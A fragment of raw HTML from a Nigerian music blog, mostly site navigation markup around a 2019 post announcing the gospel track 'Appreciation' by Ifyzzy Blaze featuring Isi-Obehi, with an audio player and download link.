data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">7 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-07-05">July 5, 2019</time></span>
										<meta itemprop="dateModified" content="2019-07-05 1:48 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1080" height="1080" src="https://blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="(max-width: 1080px) 100vw, 1080px" data-attachment-id="2769" data-permalink="https://blownaija.com/2769/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=1000%2C600&#038;ssl=1">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/&amp;t=IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION -&amp;url=https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=1000%2C600&#038;ssl=1&amp;description=IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/&amp;t=IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION -&amp;url=https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=1000%2C600&#038;ssl=1&amp;description=IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_2767" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: center;">After the success of <strong>TESTIMONY</strong> [2018], <strong>PRAYER REQUEST</strong> [Early this year] and other tracks credited to his name , <strong>IFYZZY</strong> <strong>BLAZE</strong> is back again with another hot Gospel hit track titled “<strong>APPRECIATION</strong>” featuring <strong>ISI_OBEHI</strong>,</p>
<p style="text-align: center;"><strong>LISTEN AND DOWNLOAD BELOW </strong></p>
<audio class="wp-audio-shortcode" id="audio-2767-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija.com_.mp3?_=1" /><a href="https://blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija.com_.mp3">https://blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija.com_.mp3</a></audio>
<p style="text-align: center;"><strong><a href="https://blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija.com_.mp3">DOWNLOAD NOW</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2767"
				class="share-twitter sd-button share-icon no-text"
